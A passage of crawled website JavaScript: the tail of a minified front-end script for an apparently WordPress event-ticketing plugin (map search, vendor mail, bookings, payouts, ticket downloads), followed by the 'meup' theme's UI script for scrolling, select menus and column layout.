google&&0<Me("#show_map").length&&w(),$.el_event_loop_slider(),$.el_tippy()})}})}),Me(".wrap_search_map .wrap_search_time select").on("change",function(){Me(".wrap_search_start_date input").val(""),Me(".wrap_search_end_date input").val("")}),Me(".wrap_search_map .toggle_filters").on("click",function(){Me(this).parents(".wrap_search_map").find(".job_filters").slideToggle(300),Me(this).find(".icon_down").toggle(300),Me(this).find(".icon_up").toggle(300),Me(this).toggleClass("active")}),Me(".wrap_search_map .toggle_wrap span").on("click",function(){var e=Me(this).attr("data-value");Me(".wrap_search_map #show_map, .wrap_search_map #result_search").hide(),Me("#"+e).show(),Me(".wrap_search_map .toggle_wrap span").removeClass("active"),Me(this).addClass("active")}),Me(".wrap_search_map .venue input").autocomplete({source:function(e,t){Me.ajax({url:ajax_object.ajax_url,type:"POST",dataType:"json",data:{action:"el_load_venue",keyword:e.term},success:function(e){t(e)}})},select:function(e,t){var a,i,n=Me(this).parents(".wrap_search_map").find('[name="keywords"]').val(),r=Me(this).parents(".wrap_search_map").find('[name="cat"]').val(),c=Me(this).parents(".wrap_search_map").find('[name="sort"]').val(),s=Me(this).parents(".wrap_search_map").find('[name="radius"]').val(),o=Me(this).parents(".wrap_search_map").find('[name="radius"]').data("radius-unit"),l=(i=""==Me(this).parents(".wrap_search_map").find('[name="map_address"]').val()?a="":(a=Me(this).parents(".wrap_search_map").find('[name="map_lat"]').val(),Me(this).parents(".wrap_search_map").find('[name="map_lng"]').val()),Me(document).find('.wrap_range_price input[name="el_max_price"]').val()),d=Me(document).find('.wrap_range_price input[name="el_min_price"]').val(),_=Me(this).parents(".wrap_search_map").find('[name="event_state"]').val(),p=Me(this).parents(".wrap_search_map").find('[name="event_city"]').val(),m=Me(this).parents(".wrap_search_map").find('[name="start_date"]').val(),u=Me(this).parents(".wrap_search_map").find('[name="end_date"]').val(),f=Me(this).parents(".wrap_search_map").find('[name="time"]').val(),v=Me(this).parents(".wrap_search_map").find('[name="event_type"]').val(),h=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-type"),k=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-column"),y=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-show_featured"),g=Me(this).parents(".wrap_search_map").find(".search_result");Me(document).find(".wrap_search_map .wrap_load_more").show(),Me(document).find(".wrap_search_map .event_archive").hide(),Me.post(ajax_object.ajax_url,{action:"el_search_map",dataType:"json",data:{keyword:n,cat:r,radius:s,radius_unit:o,map_lat:a,map_lng:i,event_state:_,event_city:p,name_venue:t.item.value,start_date:m,end_date:u,time:f,sort:c,type:h,column:k,event_type:v,show_featured:y,max_price:l,min_price:d}},function(e){var t=Me(e.result).fadeOut(300).fadeIn(500);g.html(t),Me(document).find(".listing_found").html(e.pagination),Me(document).find(".wrap_search_map .wrap_load_more").hide(),"undefined"!=typeof google&&0<Me("#show_map").length&&w(),$.el_event_loop_slider(),$.el_tippy()})},delay:0}),E(),Me(window).resize(function(){E()})},event_map:async function(){var e,t,a,i,n,r,c,s,o;Me("#event_map").length&&"undefined"!=typeof google&&(s=parseFloat(Me("#event_map").data("lat")),e=parseFloat(Me("#event_map").data("lng")),t=Me("#event_map").data("address"),a=parseInt(Me("#event_map").data("zoom")),i=new google.maps.InfoWindow,n=(await google.maps.importLibrary("maps"))["Map"],r=(await google.maps.importLibrary("marker"))["AdvancedMarkerElement"],s=new r({position:r={lat:s,lng:e},map:c=new n(document.getElementById("event_map"),{zoom:a,center:r,scrollwheel:!1,mapId:"EVENT_MAP"})}),google.maps.event.addListener(s,"click",(o=s,function(){i.setContent(t),i.open(c,o)})))},el_single_send_mail_report:function(){Me(".single-event").on("click",".icon_close",function(){Me(this).closest(".el_form_report").css({display:"none"}),Me(".single-event .act_share .el_wrap_form_report").css({"z-index":"-1"})}),Me(".el_report_link").on("click",function(e){e.preventDefault();var t=Me(this).data("myaccount_page"),e=Me(this).data("id_event");Me(".single-event .act_share .el_wrap_form_report").empty(),Me(".single-event .act_share .el_wrap_form_report").css({"z-index":"-1"}),Me.post(ajax_object.ajax_url,{action:"el_check_login_report",id_event:e},function(e){"false"!==e?(Me(".single-event .act_share .el_wrap_form_report").append(e),Me(".single-event .act_share .el_wrap_form_report").css({"z-index":"14"})):(e=window.location.origin+window.location.pathname+window.location.search,window.location.href=t+"?redirect_to="+e)})}),Me(".single-event").on("click",".submit-sendmail-report",function(e){e.preventDefault(e);var e=Me(this).data("id_event"),t=Me("textarea[name=el_message]").val();if(""==t)return Me(".el_report .el-notify p.error-require").css("display","block"),!1;Me(".el_report .el-notify p").css("display","none"),Me(".el_report  .submit-load-more").css("z-index","9"),Me(".el_report .submit-load-more").css("display","block"),Me.post(ajax_object.ajax_url,{action:"el_single_send_mail_report",data:{id_event:e,message:t}},function(e){Me("true"==e?".el_report .el-notify p.success":".el_report .el-notify p.error").css("display","block"),Me(".el_report .submit-load-more").css("z-index","-1"),Me(".el_report .submit-load-more").css("display","none")})})},el_single_send_mail_vendor:function(){Me(".send_mess").on("click",function(e){e.preventDefault(),Me(this).css("display","none"),Me(this).siblings(".el-sendmail-author").css("height","100%")}),Me(document).on("click",".submit-sendmail",function(e){e.preventDefault(e),Me(".info_user .el-notify p").css("display","none"),Me(".info_user .el-sendmail-author .submit-load-more").css({"z-index":"9",opacity:"1"});var t=Me(this).data("id"),a=Me("input[name=name_customer]").val(),i=Me("input[name=email_customer]").val(),n=Me("input[name=phone_customer]").val(),r=Me("input[name=subject_customer]").val(),c=Me("textarea[name=content]").val();if(""==a||""==i||""==n||""==r||""==c)return Me(".info_user .el-notify p.error-require").css("display","block"),Me(".info_user .el-sendmail-author .submit-load-more").css({"z-index":"-1",opacity:"0"}),!1;var s=async function(){await Me.post(ajax_object.ajax_url,{action:"el_single_send_mail_vendor",data:{id_event:t,name:a,email:i,phone:n,subject:r,content:c}},await function(e){"true"==e?(Me(".info_user .el-notify p.success").css("display","block"),Me(".info_user .el-sendmail-author .submit-load-more").css({"z-index":"-1",opacity:"0"}),Me(document).find('.el-sendmail-author input[name="subject_customer"]').val(""),Me(document).find('.el-sendmail-author textarea[name="content"]').val("")):(Me(".info_user .el-notify p.error").css("display","block"),Me(".info_user .el-sendmail-author .submit-load-more").css({"z-index":"-1",opacity:"0"}))})};(Me(document).find(".el-sendmail-author #ovaevent-recaptcha-wrapper").length?async function(){var e=Me(document).find(".el-sendmail-author #ovaevent_recapcha_token").val(),t=Me(document).find(".el-sendmail-author #ovaevent_recapcha_token").data("key"),t=(t&&e?await Me.post(ajax_object.ajax_url,{action:"el_verify_google_recapcha",data:{secret:t,response:e}},await function(e){0==e?Me(document).find(".el-sendmail-author #ovaevent_recapcha_token").attr("data-pass","no"):Me(document).find(".el-sendmail-author #ovaevent_recapcha_token").attr("data-pass","yes")}):Me(document).find(".el-sendmail-author #ovaevent_recapcha_token").attr("data-pass","no"),Me(document).find(".el-sendmail-author #ovaevent_recapcha_token").attr("data-pass"));if("yes"!==t)return Me(".info_user .el-notify p.recapcha-vetify").css("display","block"),!Me(".info_user .el-sendmail-author .submit-load-more").css({"z-index":"-1",opacity:"0"});await s()}:Me(document).find('.el-sendmail-author input[name="g-recaptcha-response"]').length?async function(){var e=Me(document).find('.el-sendmail-author input[name="g-recaptcha-response"]').val(),t=Me(document).find('.el-sendmail-author input[name="g-recaptcha-response"]').data("key"),t=(t&&e?await Me.post(ajax_object.ajax_url,{action:"el_verify_google_recapcha",data:{secret:t,response:e}},await function(e){0==e?Me(document).find('.el-sendmail-author input[name="g-recaptcha-response"]').attr("data-pass","no"):Me(document).find('.el-sendmail-author input[name="g-recaptcha-response"]').attr("data-pass","yes")}):Me(document).find('.el-sendmail-author input[name="g-recaptcha-response"]').attr("data-pass","no"),Me(document).find('.el-sendmail-author input[name="g-recaptcha-response"]').attr("data-pass"));if("yes"!==t)return Me(".info_user .el-notify p.recapcha-vetify").css("display","block"),!Me(".info_user .el-sendmail-author .submit-load-more").css({"z-index":"-1",opacity:"0"});await s()}:s)()})},el_single_click_book:function(){var i=0,n=0;Me("#wpadminbar").length&&(i=Me("#wpadminbar").outerHeight()),Me(document).find(".ovamenu_shrink .elementor-container").length&&(n=Me(document).find(".ovamenu_shrink .elementor-container").height()),Me(".title-event-single").hasClass("no-empty-ticket")?Me(".booking_event_button").on("click",function(e){e.preventDefault();var t,a,e=Me("#booking_event").attr("data-external-link");Me(".ticket-calendar").length&&(t=Me("#booking_event .item-calendar-ticket"),767<Me(window).width()?1<t.length?Me("html, body").animate({scrollTop:Me(".ticket-calendar").offset().top-i-n},500):(a=t.find(".button-book a").attr("href"))?"ticket_external_link"==e?window.open(a,"_blank"):window.open(a,"_self"):Me("html, body").animate({scrollTop:Me(".ticket-calendar").offset().top},500):!(1<t.length)&&(a=t.find(".button-book a").attr("href"))?"ticket_external_link"==e?window.open(a,"_blank"):window.open(a,"_self"):Me("html, body").animate({scrollTop:Me(".ticket-calendar").offset().top},500))}):Me(".booking_event_button").css("display","none"),Me("#event_booking_single_button").on("click",function(e){1!=Me(this).data("url")&&Me(".ticket-calendar").length&&(767<Me(window).width()?Me("html, body").animate({scrollTop:Me(".ticket-calendar").offset().top-i-n},500):Me("html, body").animate({scrollTop:Me(".ticket-calendar").offset().top},500))})},update_role:function(){Me('#author_role input[name="el_update_role"]').off().on("click",function(e){e.preventDefault();var e=Me(this),t=e.closest("#author_role").find("#el_update_role_nonce").val(),a=e.data("role");return"yes"!=e.attr("data-approve")?Me.post(ajax_object.ajax_url,{action:"el_update_role",data:{el_update_role_nonce:t,role:a}},function(e){e?.url&&"true"!=e?.url?window.location.replace(e?.url):"true"==e?.url&&location.reload()}):(e.attr("disabled","disabled"),Me(document).find("#author_role #el_save_role .loader").addClass("is-active"),Me(document).find("#author_role #el_save_role .ova_result_update_to_vendor").html(""),Me(document).find("#author_role #el_save_role .ova_result_update_to_vendor").removeClass("success"),Me(document).find("#author_role #el_save_role .ova_result_update_to_vendor").removeClass("error"),Me(document).find("#author_role #el_save_role .ova_result_update_to_vendor").html(""),$.el_check_vendor_field_required(t)),!1})},el_check_vendor_field_required:function(e){Me.post(ajax_object.ajax_url,{action:"el_check_vendor_field_required",nonce:e},function(e){e.status&&(Me(document).find("#author_role #el_save_role .ova_result_update_to_vendor").append('<p class="'+e.status+'">'+e.mess+"</p>"),"error"==e.send_mail&&Me(document).find("#author_role #el_save_role .ova_result_update_to_vendor").append('<p class="error">'+e.mail_mess+"</p>"),"yes"==e.reload_page&&window.location.reload(),"yes"==e.show_vendor_field)&&e.vendor_field&&(Me(document).find("#el_save_profile .ova_profile_custom_field_wrapper").html(""),Me(document).find("#el_save_profile .ova_profile_custom_field_wrapper").addClass("only_show_vendor"),Me(document).find("#el_save_profile .ova_profile_custom_field_wrapper").html(e.vendor_field),Me([document.documentElement,document.body]).animate({scrollTop:Me("#el_save_profile .ova_profile_custom_field_wrapper").offset().top},2e3)),Me(document).find("#author_role #el_save_role .loader").removeClass("is-active"),Me(document).find('#author_role input[name="el_update_role"]').removeAttr("disabled")})},el_cancel_booking:function(){Me("button.cancel-booking").off().on("click",function(){var t,e=Me(this).data("prompt-msg");1==confirm(e)&&(t=Me(this).attr("data-id-booking"),e=Me(this).attr("data-nonce"),Me(this).siblings(".submit-load-more.cancel-booking").css({"z-index":"1"}),Me.ajax({url:ajax_object.ajax_url,type:"POST",data:{action:"el_cancel_booking",el_cancel_booking_nonce:e,id_booking:t},success:function(e){e=JSON.parse(e);"error"==e.status?(alert(e.msg),Me(".cancel-booking").siblings(".submit-load-more.cancel-booking").css({"z-index":"-1"})):(alert(e.msg),Me(".cancel-booking").siblings(".submit-load-more.cancel-booking").css({"z-index":"-1"}),Me(".booking_"+t+" .wp-button-my-booking").remove(),window.location.reload(!0))}}))})},el_choose_event_type:function(){var e;0<Me("input[name='ova_mb_event_event_type']").length&&("online"==(e=Me("input[name='ova_mb_event_event_type']:checked").val())?(Me(".vendor_edit_event .location").hide(),Me(".vendor_edit_event").addClass("online_event")):"classic"==e&&(Me(".vendor_edit_event .location").show(),Me(".vendor_edit_event").removeClass("online_event")),Me("input[name='ova_mb_event_event_type']").on("click",function(){"online"==(e=Me("input[name='ova_mb_event_event_type']:checked").val())?(Me(".vendor_edit_event .location").hide(),Me(".vendor_edit_event").addClass("online_event")):"classic"==e&&(Me(".vendor_edit_event .location").show(),Me(".vendor_edit_event").removeClass("online_event"))}))},el_choose_link_ticket:function(){var e;0<Me("input[name='ova_mb_event_ticket_link']").length&&("ticket_internal_link"==(e=Me("input[name='ova_mb_event_ticket_link']:checked").val())?(Me(".vendor_edit_event .ticket_internal_link").show(),Me(".vendor_edit_event .ticket_external_link").hide()):"ticket_external_link"==e&&(Me(".vendor_edit_event .ticket_internal_link").hide(),Me(".vendor_edit_event .ticket_external_link").show()),Me("input[name='ova_mb_event_ticket_link']").on("click",function(){"ticket_internal_link"==(e=Me("input[name='ova_mb_event_ticket_link']:checked").val())?(Me(".vendor_edit_event .ticket_internal_link").show(),Me(".vendor_edit_event .ticket_external_link").hide()):"ticket_external_link"==e&&(Me(".vendor_edit_event .ticket_internal_link").hide(),Me(".vendor_edit_event .ticket_external_link").show())}))},el_update_ticket_status:function(){Me(".update_ticket_status").on("click",function(e){e.preventDefault();var t=Me(this),e=(Me(this).closest("td").append('<div class="el_loader"></div>'),Me(this).hide(),Me(this).data("qr_code"));Me.post(ajax_object.ajax_url,{action:"el_update_ticket_status",data:{qr_code:e}},function(e){e=JSON.parse(e);"valid"==e.status?(alert(e.msg_show),t.closest("td").append('<span class="update_ticket_success">'+e.msg_show+"</span>"),t.closest("td").find(".el_loader").remove()):alert(e.msg)})})},el_choose_payout_method:function(){if(0<Me("input[name='ova_mb_event_payout_method']").length){var e=Me("input[name='ova_mb_event_payout_method']:checked").data("method"),t=Me("#el_save_bank #el_list_id_payout_method").val();if(""==e){if(Me("input[name='ova_mb_event_payout_method']").closest("form").find(".bank_method").hide(),Me("input[name='ova_mb_event_payout_method']").closest("form").find(".paypal_method").hide(),t)for(var a in t=JSON.parse(t)){var i=t[a];Me("input[name='ova_mb_event_payout_method']").closest("form").find("."+i).hide()}}else if("bank"==e){if(Me("input[name='ova_mb_event_payout_method']").closest("form").find(".bank_method").show(),Me("input[name='ova_mb_event_payout_method']").closest("form").find(".paypal_method").hide(),t)for(var a in t=JSON.parse(t)){var i=t[a];Me("input[name='ova_mb_event_payout_method']").closest("form").find("."+i).hide()}}else if("paypal"==e){if(Me("input[name='ova_mb_event_payout_method']").closest("form").find(".bank_method").hide(),Me("input[name='ova_mb_event_payout_method']").closest("form").find(".paypal_method").show(),t)for(var a in t=JSON.parse(t)){i=t[a];Me("input[name='ova_mb_event_payout_method']").closest("form").find("."+i).hide()}}else if(t)for(var a in t=JSON.parse(t))(e==(i=t[a])?(Me("input[name='ova_mb_event_payout_method']").closest("form").find("."+i).show(),Me("input[name='ova_mb_event_payout_method']").closest("form").find(".bank_method").hide(),Me("input[name='ova_mb_event_payout_method']").closest("form").find(".paypal_method")):Me("input[name='ova_mb_event_payout_method']").closest("form").find("."+i)).hide();Me("input[name='ova_mb_event_payout_method']").on("click",function(){var e=Me("#el_save_bank #el_list_id_payout_method").val(),t=Me("input[name='ova_mb_event_payout_method']:checked").data("method");if("bank"==t){if(Me(this).closest("form").find(".bank_method").show(),Me(this).closest("form").find(".paypal_method").hide(),e)for(var a in e=JSON.parse(e)){var i=e[a];Me(this).closest("form").find("."+i).hide()}}else if("paypal"==t){if(Me(this).closest("form").find(".bank_method").hide(),Me(this).closest("form").find(".paypal_method").show(),e)for(var a in e=JSON.parse(e)){var i=e[a];Me(this).closest("form").find("."+i).hide()}}else if(e)for(var a in e=JSON.parse(e))(t==(i=e[a])?(Me(this).closest("form").find("."+i).show(),Me(this).closest("form").find(".bank_method").hide(),Me(this).closest("form").find(".paypal_method")):Me(this).closest("form").find("."+i)).hide()})}},withdraw_modal:function(){var t=document.getElementById("myModal"),e=document.getElementById("Btn_Withdraw"),a=document.getElementsByClassName("close")[0];e&&(e.onclick=function(){t.style.display="block"}),t&&(a.onclick=function(){t.style.display="none"}),window.onclick=function(e){e.target==t&&(t.style.display="none")}},validateForm_withdraw:function(){Me("input[name='el_add_withdrawal']").on("click",function(e){e.preventDefault();var e=Me(this).closest("form").find('input[name="el_add_withdrawal_nonce"]').val(),t=Number(Me(this).closest("form").find('input[name="amount"]').val()),a=Number(Me(this).closest("form").find('input[name="check_withdraw"]').val());return null==t||""==t?(alert(withdraw_amount_null),!1):isNaN(t)||t<0?(alert(withdraw_amount_num),!1):a<t?(alert(withdraw_amount_validate+" "+a),!1):void(Me(this).closest("form").valid()&&(Me(".form-Withdraw .submit-load-more").css("z-index","3"),Me.post(ajax_object.ajax_url,{action:"el_add_withdrawal",data:{el_add_withdrawal_nonce:e,amount:t}},function(e){e=JSON.parse(e);"error"==e.status?alert(e.msg):location.reload(),Me(".form-Withdraw .submit-load-more").css("z-index","-1")})))})},el_update_ticket_max:function(){Me(document).on("click",".el_update_ticket_max",function(e){e.preventDefault();var t,e=Me(this).parent().find("#el_update_ticket_max_nonce").val(),a=Me(this).parent().find("input[name='cal_id']").val(),i=Me(this).parent().find("input[name='eid']").val(),n=Me(this).parent().find("input[name='list_type_ticket']").val(),r=[];for(t in n=JSON.parse(n)){var c={ticket_id:n[t].ticket_id,ticket_max:Me(this).closest(".content_edit_ticket").find('input[name="ova_mb_event_ticket_max['+a+"_"+n[t].ticket_id+']"]').val()};r.push(c)}Me(this).parent().find(".submit-load-more").css("z-index","3"),Me.post(ajax_object.ajax_url,{action:"el_update_ticket_max",data:{el_update_ticket_max_nonce:e,cal_id:a,id:i,ticket_max:r}},function(e){e=JSON.parse(e);return e.msg&&alert(e.msg),e.message&&alert(e.message),Me(".submit-load-more").css("z-index","-1"),!0})})},el_edit_ticket_calendar:function(){Me(document).on("click","[name='edit_ticket_calendar']",function(e){e.preventDefault();var e=Me(this).data("eid"),t=Me(this).data("cal_id");Me(".content_edit_ticket").hide("slow"),Me('[data-name="'+t+'"]').show("slow"),Me(this).closest(".button_ticket").find(".submit-load-more").css("z-index","3"),Me.post(ajax_object.ajax_url,{action:"el_load_edit_ticket_calendar",data:{cal_id:t,eid:e}},function(e){Me('[data-name="'+t+'"]').html("").append(e),Me(".submit-load-more").css("z-index","-1"),Me(".close_edit_ticket").on("click",function(){Me('[data-name="'+t+'"]').hide("slow")})})})},el_choose_calendar:function(){Me(document).find("[name='manage_sale_calendar']").on("change",function(e){e.preventDefault();var e=Me(this).val(),t=Me(this).closest(".manage_tickets").find("input[name='eid']").val();Me(".manage_tickets .submit-load-more.load").css("z-index","3"),Me.post(ajax_object.ajax_url,{action:"el_choose_calendar",data:{cal_id:e,eid:t}},function(e){Me(".manage_tickets .desc_calendar_sale").html("").append(e),Me(".manage_tickets .submit-load-more.load").css("z-index","-1")})})},el_check_date_search_ticket:function(){Me("[name ='check_date_search_ticket']").on("click",function(e){e.preventDefault();var e=Me(this).closest(".form_date_time_search_ticket").find("input[name ='start_date_2']").val(),t=Me(this).closest(".form_date_time_search_ticket").find("input[name ='end_date_2']").val(),a=Me(this).closest(".form_date_time_search_ticket").find("input[name ='eid']").val();Me.ajax({url:ajax_object.ajax_url,type:"POST",data:{action:"el_check_date_search_ticket",start_time:e,end_time:t,eid:a},success:function(e){e=JSON.parse(e);if(e.msg)return alert(e.msg),!1;window.location.href=e.url}})})},el_show_chart:function(){var e,r,c,t,s,a;Me("#main_chart").length&&(e=Me("#main_chart").data("chart"),r=Me("#main_chart").data("currency"),c=Me("#main_chart").data("currency_position"),Me("#main_chart").data("name_month"),t=Me("#main_chart").data("chart_groupby"),a=Me("#main_chart").data("chart_color"),Me("#main_chart").data("timeformat"),s=Me("#main_chart").data("monthnames"),a={lines:{show:!0,lineWidth:2,fill:!1},points:{show:!0,radius:5,lineWidth:2,fillColor:"#fff",fill:!0},legend:{show:!1},colors:[a],grid:{color:"#aaa",borderColor:"transparent",borderWidth:0,hoverable:!0},xaxes:[{color:"#aaa",position:"bottom",tickColor:"transparent",mode:"time",monthNames:JSON.parse(decodeURIComponent(s)),minTickSize:[1,t],tickLength:1,font:{color:"#aaa"}}],yaxes:[{min:0,minTickSize:1,tickDecimals:0,color:"#d4d9dc",font:{color:"#aaa"}},{position:"right",min:0,tickDecimals:2,alignTicksWithAxis:1,color:"transparent",font:{color:"#aaa"}}],yaxis:{axisLabel:"%",axisLabelFontSizePixels:12,tickFormatter:function(e,t){return 0!=e?"left"==c?r+e:"left_space"==c?r+" "+e:"right_space"==c?e+" "+r:e+r:e}}},0<Me("#main_chart").length&&Me.plot("#main_chart",e,a),Me("<div id='tooltip'></div>").css({position:"absolute",display:"none",border:"1px solid #eee","border-radius":"5px",padding:"2px 0","background-color":"#eee",opacity:.8,width:"150px","text-align":"center"}).appendTo("body"),Me("#main_chart").bind("plothover",function(e,t,a){var i,n;t.x&&t.y&&(a?(t=a.datapoint[0].toFixed(0),i=a.datapoint[1].toFixed(2),t=new Date(parseInt(t)),n=JSON.parse(decodeURIComponent(s))[t.getMonth()],t=t.getDate(),("left"==c?Me("#tooltip").html(t+" "+n+": "+r+i):"left_space"==c?Me("#tooltip").html(t+" "+n+": "+r+" "+i):"right_space"==c?Me("#tooltip").html(t+" "+n+": "+i+" "+r):Me("#tooltip").html(t+" "+n+": "+i+r)).css({top:a.pageY-40,left:a.pageX-75}).fadeIn(200)):Me("#tooltip").hide())}))},ova_upload_file:function(){var t;Me(document).on("click",".vendor_profile .ova_upload_file",function(e){e.preventDefault(),void 0!==t&&t.close();var a=Me(this).closest(".vendor_field");(t=wp.media({title:Me(this).data("uploader-title"),button:{text:Me(this).data("uploader-button-text")},multiple:!1})).on("select",function(){t.state().get("selection").map(function(e,t){"image"!==(e=e.toJSON()).type?a.find(".file__wrap").html(`<span class="file-name"><a href="${e.url}" target="_blank">${e.filename}</a></span><a class="ova_remove_file" href="#"><i class="far fa-trash-alt"></i></a>`):a.find(".file__wrap").html(`<img class="ova__thumbnail" src="${e.url}" alt="${e.filename}"><a class="ova_remove_file" href="#"><i class="far fa-trash-alt"></i></a>`),a.find("input").val(e.id)})}),t.open()}),Me(document).on("click",".vendor_profile .ova_remove_file",function(e){e.preventDefault();e=Me(this).closest(".vendor_field");e.find("input").val(""),e.find(".file__wrap").html("")})},el_ticket_received_download:function(){Me(document).find(".button-download-ticket-received").length&&Me(document).find(".button-download-ticket-received").click(function(){var i=Me(this).find(".submit-load-more"),e=Me(this).find("button.download-ticket-received"),t=e.data("nonce"),e=e.data("id");i.css("z-index","1"),Me.post(ajax_object.ajax_url,{action:"el_ticket_received_download",nonce:t,id:e},function(e){var t,e=JSON.parse(e),a=e.ticket_url;i.css("z-index","1"),"error"==e.status?(alert(e.mess),i.css("z-index","-1")):(t=((e=document.createElement("a")).href=a).slice(a.lastIndexOf("/")+1),e.download=t,e.dispatchEvent(new MouseEvent("click")),i.css("z-index","-1"),Me.ajax({url:ajax_object.ajax_url,type:"POST",data:{action:"el_fe_unlink_download_ticket",data_url:a},success:function(e){}}))})})}};Me(document).ready(function(){(window.EL_Frontend=$).init()})}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ici-on-vibre.fr/wp-content/themes/meup/assets/js/script.js
body_size: 1546
content:
(function($){
	"use strict";
	$(document).ready(function(){

		/* Scroll to top */
		meup_scrollUp();
		function meup_scrollUp(options) {

         var defaults = {
            scrollName: 'scrollUp', 
            topDistance: 600, 
            topSpeed: 800, 
            animation: 'fade', 
            animationInSpeed: 200, 
            animationOutSpeed: 200, 
            scrollText: '<i class="fas fa-angle-up"></i>', 
            scrollImg: false, 
            activeOverlay: false 
         };

         var o = $.extend({}, defaults, options),
         scrollId = '#' + o.scrollName;


         $('<a/>', {
            id: o.scrollName,
            href: '#top',
            title: o.scrollText
         }).appendTo('body');


         if (!o.scrollImg) {

            $(scrollId).html(o.scrollText);
         }


         $(scrollId).css({'display': 'none', 'position': 'fixed', 'z-index': '998'});


         if (o.activeOverlay) {
            $("body").append("<div id='" + o.scrollName + "-active'></div>");
            $(scrollId + "-active").css({'position': 'absolute', 'top': o.topDistance + 'px', 'width': '100%', 'border-top': '1px dotted ' + o.activeOverlay, 'z-index': '998'});
         }


         $(window).scroll(function () {
            switch (o.animation) {
            case "fade":
               $(($(window).scrollTop() > o.topDistance) ? $(scrollId).fadeIn(o.animationInSpeed) : $(scrollId).fadeOut(o.animationOutSpeed));
               break;
            case "slide":
               $(($(window).scrollTop() > o.topDistance) ? $(scrollId).slideDown(o.animationInSpeed) : $(scrollId).slideUp(o.animationOutSpeed));
               break;
            default:
               $(($(window).scrollTop() > o.topDistance) ? $(scrollId).show(0) : $(scrollId).hide(0));
            }
         });


         $(scrollId).on( "click", function (event) {
            $('html, body').animate({scrollTop: 0}, o.topSpeed);
            event.preventDefault();
         });

      }

      /* Fix empty menu in test_uni_data */
      if( $( '.widget_nav_menu ul li' ).length > 0 ){
         $( '.widget_nav_menu ul li a:empty' ).parent().css('display','none');
      }

      /* Select 2 */
      // $('select').not(".not_select2").select2({
      //    width: '100%'
      // });
      $('body:not(.woocommerce-page) select').each( function() {
         var placeholder = $(this).find('option[value=""]').text();
         $(this).not(".not_select2").select2({
            width: '100%',
            placeholder: placeholder,
            allowClear: true,
            dropdownAutoWidth: false
         });
      });

      /* Popup Image - PrettyPhoto */
      if( $("a[data-gal^='prettyPhoto']").length > 0 ){
         $("a[data-gal^='prettyPhoto']").prettyPhoto({hook: 'data-gal', theme: 'facebook',slideshow:5000, autoplay_slideshow:true});
      }

      $( '.ovatheme_header_default li.menu-item button.dropdown-toggle').off('click').on( 'click', function() {
         $(this).parent().toggleClass('active_sub');
      });

      $(".categories a").siblings('i').css('display', 'inline-block');

      $('.menu-item-language a').hover(function(e){
        $(this).attr('title', '');
     });

      // Stretch Column Left/Right
      $('.meup_section_margin_left').each( function() {
         var that = $(this);
         if ( that.length != null ) {
            meup_calculate_width( that );
         }  
      });
      
      $('.meup_stretch_column_left').each( function() {
         var that = $(this);
         if ( that.length != null ) {
            meup_calculate_width( that );
         }
      });

      $('.meup_stretch_column_right').each( function() {
         var that = $(this);
         if ( that.length != null ) {
            meup_calculate_width( that );
         }
      });

    // Calculate width with special class
      function meup_calculate_width( directly ){

         if( $(directly).length ){

            var col_offset = $(directly).offset();

            var width_curr = $( window ).width();

            if ( width_curr > 1023 ) {

               if( ! $("body").hasClass('rtl') && directly.hasClass('meup_stretch_column_left') ){

                  var ending_left = col_offset.left;
                  var width_left    = $(directly).outerWidth() + ending_left;
                  
                  $('.meup_stretch_column_left .elementor-widget-wrap').css('width', width_left);
                  $('.meup_stretch_column_left .elementor-widget-wrap').css('margin-left', -ending_left);

               } else {
                  var ending_right  = ($(window).width() - (col_offset.left + $(directly).outerWidth()));
                  var width_right   = $(directly).outerWidth() + ending_right;

                  $('.meup_stretch_column_left .elementor-widget-wrap').css('width', width_right);
                  $('.meup_stretch_column_left .elementor-widget-wrap').css('margin-right', -ending_right);
               }

               if( ! $("body").hasClass('rtl') && directly.hasClass('meup_stretch_column_right') ){

                  var ending_right  = ($(window).width() - (col_offset.left + $(directly).outerWidth()));
                  var width_right   = $(directly).outerWidth() + ending_right;

                  directly.find('>.elementor-widget-wrap').css('width', width_right);
                  directly.find('>.elementor-widget-wrap').css('margin-right', -ending_right);

               } else {
                  var ending_left   = col_offset.left;
                  var width_left    = $(directly).outerWidth() + ending_left;
                  
                  directly.find('>.elementor-widget-wrap').css('width', width_left);
                  directly.find('>.elementor-widget-wrap').css('margin-left', -ending_left);
               }

            }

         }
      }

      $(window).resize(function () {

         $('.meup_stretch_column_left').each( function() {
            var that = $(this);
            if ( that.length != null ) {
               meup_calculate_width( that );
            }
         });

         $('.meup_stretch_column_right').each( function() {
            var that = $(this);
            if ( that.length != null ) {
               meup_calculate_width( that );
            }
         });

      });
      
   });

})(jQuery);